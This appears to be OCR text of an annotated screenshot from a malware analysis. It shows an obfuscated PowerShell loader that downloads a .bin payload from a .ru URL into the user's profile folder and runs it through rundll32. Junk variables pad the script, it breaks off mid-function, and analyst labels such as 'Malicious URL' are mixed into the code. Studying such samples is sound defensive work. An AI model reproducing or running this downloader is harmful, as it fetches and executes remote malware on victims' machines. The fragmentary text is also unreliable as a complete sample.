 $ucuagokgahuydv = "ujfnrhzvpittgwsj";
$xufeuge="rsjyqnwqavjd";
function lzbvrodflggxwxvygss{
$scqpnrjtbmmthci="mzgoijpunjjh";
$grzcralqwqbhqny="obaxkhnmlwryuqvpcs";
$trthrpbbpsi="mfkghladxmqakvyj";
$pevrdacqzmhx="rueqfybj";
$rmqfw="twistt";
$voenzfolkcwvzmg="xvxpzdoetpnjrdlm";
$enulxmbyrw="dvfxhiyyupppmyabp";
}
$wixpitayx=$env:userprofile+"\"+$ucuagokgahuydv+".bin";
$rvseongfz="zuagbncjcglrfttjp";
$plyfrhhfo="http://to4karu.ru/ukhseigfuhasfoiuewgfuyasdfasuydfbu.bin";
$kgicpmct="rdeum";
$ojkmzynwovgg = $gkpjxjharr;
$ztnpjokcm="wrwwqzc";
$bxvyobcvj=18;For ($wwuctdrmmin=0; $wwuctdrmmin -le 27; $wwuctdrmmin++) {$bxvyobcvj= (34 * $wwuctdrmmin)}
Function dwnld{
$kzemblhbliy="lgeldgwjn";
While ($ojkmzynwovgg -eq $gkpjxjharr) {
$aculprye="crgebbqgm";
try{
$isgvastnb="qkzlvqtkatldoyg";
$qkwncmsn=&("new-object") net.webclient;
$jnvfkuymupta="uoadduxrna";
$qkwncmsn."DownloadFile"($plyfrhhfo, $wixpitayx);
$vuqseirrjtc="eihl";
If ((.("Get-Item") $wixpitayx)."length" -ge 99463) {
$skmftauh="fqomk";
$ojkmzynwovgg = $cayxwvzhz;
$wgixolhf="tvlbsgxqcf";
Start-Process -FilePath "rundll32.exe" -Args "$wixpitayx, DllRegisterServer";
$ujfiwsolxm="wdrbwwlujsixm";
delf;
$zifjrsg="lyoglkuyory";
Name of the Malicious File
saves it to a file in the
user's profile directory
Malicious URL